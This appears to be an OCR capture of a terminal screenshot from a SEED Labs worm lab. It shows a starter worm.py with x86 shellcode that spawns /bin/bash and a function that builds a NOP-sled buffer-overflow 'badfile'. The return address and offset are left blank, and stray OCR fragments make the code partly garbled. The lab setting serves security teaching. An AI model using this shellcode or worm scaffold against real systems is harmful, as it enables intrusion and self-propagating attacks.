 [01/19/23]student@seed-labs01:~/.../worm$ cat worm.py
#!/bin/env python3
import sys
import os
import time
import subprocess
from random import randint

# You can use this shellcode to run any command you want
shellcode= (
   "\xeb\x2c\x59\x31\xc0\x88\x41\x19\x88\x41\x1c\x31\xd2\xb2\xd0\x88"
   "\x04\x11\x8d\x59\x10\x89\x19\x8d\x41\x1a\x89\x41\x04\x8d\x41\x1d"
   "\x89\x41\x08\x31\xc0\x89\x41\x0c\x31\xd2\xb0\x0b\xcd\x80\xe8\xcf"
   "\xff\xff\xff"
   "AAAABBBBCCCCDDDD"
   "/bin/bash*"
netcat command ?
   "-c*"
   # You can put your commands in the following three lines.
   # Separating the commands using semicolons.
   # Make sure you don't change the length of each line.
   # The * in the 3rd line will be replaced by a binary zero.
   " echo '(^_^) Shellcode is running (^_^)';                   "
   "                                                            "
   "                                                           *"
   "123456789012345678901234567890123456789012345678901234567890"
   # The last line (above) serves as a ruler, it is not used
).encode('latin-1')

# Create the badfile (the malicious payload)
def createBadfile():
   content = bytearray(0x90 for i in range(500))
   ##################################################################
   # Put the shellcode at the end
   content[500-len(shellcode):] = shellcode

   ret    = 0x00  # Need to change
   offset = 0x00  # Need to change
?

   content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
   ##################################################################